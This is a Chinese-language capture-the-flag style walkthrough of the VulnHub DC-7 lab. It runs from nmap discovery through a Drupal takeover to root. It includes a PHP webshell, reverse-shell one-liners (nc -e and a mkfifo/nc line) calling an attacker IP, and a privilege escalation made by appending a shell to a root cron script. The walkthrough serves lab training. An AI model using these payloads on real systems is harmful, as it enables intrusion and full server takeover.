一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/dc-7,356/



2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略



1、惯例,使用命令:nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24,快速探测存活主机,找到靶场ip

2、探测启动的服务端口:nmap -A -p- 10.10.114.87



3、访问端口,看到首页提示,暴力破解不能用,尝试登录失败五次会锁定,msf中直接打的exp也没打进去



4、按照官网提示,可以在google里得到帮助,关键字跟网站下@DC7USER一样,就搜索了一下这个人



发现了github账户,账户下有网站源码文件,里面有配置文件信息

尝试登录网站发现不对

尝试登录ssh,原来是ssh的账号密码



5、使用命令ls,查看到有一个邮件

查看邮件,发现几个关键脚本文件

查看backups.sh文件,是一个定时root执行的备份文件的脚本





drush是对密码进行操作的命令



知道有admin账户,所以修改密码,输入命令:drush user-password admin --password="nihao123!"



重新去登录网站,登录成功

6、打开管理页面去安装一个PHP扩展方便写入木马,扩展程序下载连接为:https://ftp.drupal.org/files/projects/php-8.x-1.0.tar.gz,下载完成之后,到管理的扩展界面,安装新插件即可



安装完成之后,多出了一个PHP Filter



启动扩展之后,到编辑菜单,编辑首页内容,内容代码选择php code,之后在内容中加入<?php phpinfo();?>,发现成功执行



7、在文本中,写入要执行的反弹shell的命令:<?php system('nc -e /bin/bash 10.10.114.76 2345');>,kali攻击机使用nc接收之后,顺利拿到www账户的shell



再使用命令:python -c "import pty;pty.spawn('/bin/bash')",拿到www权限的交互shell



8、到备份脚本的页面,查看权限,知道只有root和www账户有对自动运行的backups.sh脚本有编辑权限



使用命令:echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.114.76 3456 >/tmp/f" >> backups.sh,将反弹shell的命令,写入到backups.sh中

等一段时间,备份脚本以root账户自动执行之后,顺利拿到root权限的shell,得到flag

完